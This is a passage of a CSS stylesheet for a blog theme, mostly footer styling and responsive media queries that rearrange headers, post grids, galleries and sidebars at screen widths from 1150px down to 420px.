	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}